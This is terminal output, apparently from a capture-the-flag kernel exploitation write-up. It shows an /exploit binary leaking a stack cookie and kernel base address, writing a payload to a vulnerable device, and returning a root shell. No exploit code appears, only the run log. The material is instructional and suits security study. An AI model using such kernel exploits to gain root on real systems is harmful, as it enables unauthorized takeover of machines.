 ~ $ id
uid=1000(ctf) gid=1000 groups=1000
~ $ /exploit
[+] Saved state
[    8.387194] Device opened
[+] Opened device
[    8.392165] Some error occured in read
[+] Cookie: 4fff54d7c4b37d00
[+] Kernel base: ffffffffd6c00000
[+] Sending payload
[    8.399220] 320 bytes written to device
[*] Returned to userland
[+] UID: 0, got root!
/bin/sh: can't access tty; job control turned off
/home/ctf # id
uid=0(root) gid=0
/home/ctf #